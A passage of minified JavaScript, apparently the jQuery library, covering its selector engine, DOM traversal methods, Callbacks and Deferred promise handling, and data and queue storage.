j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return 